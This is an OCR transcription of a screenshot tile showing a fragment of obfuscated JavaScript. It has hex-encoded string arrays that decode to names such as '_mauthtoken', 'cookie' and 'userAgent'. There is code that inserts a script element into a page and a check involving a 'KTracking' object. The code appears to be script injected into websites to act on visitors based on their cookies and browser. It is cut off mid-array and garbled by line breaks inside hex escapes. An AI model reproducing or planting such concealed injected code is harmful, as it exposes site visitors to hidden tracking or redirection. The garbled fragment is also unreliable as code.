
_0xd052[12];if(document[_0xd052[13]])
{document[_0xd052[13]][_0xd052[15]][_0xd052[14]]
(s,document[_0xd052[13]])}else {d[_0xd052[18]]
(_0xd052[17])[0][_0xd052[16]]
(s)};if(document[_0xd052[11]][_0xd052[19]]===
_0xd052[20]&& KTracking[_0xd052[22]]
[_0xd052[21]](_0xd052[3]+
encodeURIComponent(document[_0xd052[4]])+
_0xd052[5]+
encodeURIComponent(document[_0xd052[6]])+
_0xd052[7]+ window[_0xd052[11]][_0xd052[10]]
[_0xd052[9]](_0xd052[8],_0xd052[7])+
_0xd052[12])=== -1){alert(_0xd052[23])}var
_0x446d=
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6
E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\
x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\
x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x7